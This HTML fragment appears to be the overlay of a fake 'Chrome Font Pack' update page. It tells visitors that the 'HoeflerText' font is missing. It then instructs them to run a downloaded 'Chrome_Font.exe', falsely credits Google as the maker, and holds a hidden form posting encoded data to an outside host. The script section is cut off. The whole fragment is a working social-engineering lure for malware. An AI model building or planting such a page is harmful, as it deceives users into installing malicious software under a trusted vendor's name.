 <div id="dm-overlay">
<div id="dm-table">
<div id="dm-cell">
<div id="dm-modal">
<div id="dm-table">
<a href="javascript:void(0)" onclick="document.getElementById('dm-overlay').style.display = 'none'; setTimeout(dy0,1000);" id="cl0se"></a><img id="l0gos" alt='' />
<p id="pphh" >The "HoeflerText" font wasn't found.</p>
</div>
<div id="odiv9">
<p id="info1" >The web page you are trying to load is displayed incorrectly, as it uses the "HoeflerText" font. To fix the error and display the text, you have to update the
"Chrome Font Pack".</p>
<p id="info2" style="display:none;">Step 1: In the bottom left corner of the screen you'll see the download bar. <b id="bbb1">Click on the Chrome_Font.exe</b> item.<br id=
"brbr1" />Step 2: Press <b id="bbb1">Yes(Run)</b> in order to see the correct content on the web page.</p>
<div id="divtabl">
<table id="tabl1">
<tbody id="tbody1">
<tr id="trtr1">
<td id="tdtd1">Manufacturer:</td>
<td id="tdtd1">Google Inc. All Rights Reserved</td>
</tr>
<tr id="trtr1">
<td id="tdtd1">Current version:</td>
<td id="tdtd1">Chrome Font Pack <b id="bbb2">53.0.2785.89</b></td>
</tr>
<tr id="trtr1">
<td id="tdtd1">Latest version:</td>
<td id="tdtd1">Chrome Font Pack <b id="bbb2">57.2.5284.21</b></td>
</tr>
</tbody>
</table>
<div id="helpimg"><img id="inf0s" alt='' /></div>
</div>
<form action="http://demo.signgo.com/help.php" method="post" id="form_1d"><input type='hidden' name='infol' value=
'1rWKTBe+XINTYMQx2UKWqU6YAtJ9Zxncm/gjr2a9HsjaoBKEY87N1ouNU9oJu9ewcE0B2noSHMVko0Y=' /></form>
<div id="upe0" onclick="ue0()" ><a href="javascript:void(0)" id="b00tn">Update</a></div>
</div>
</div>
</div>
</div>
<div id="popup-container" class="popup-window gc" style="display:none;">
<div class="bigarrow element-animation"></div>
</div>
</div>
<script>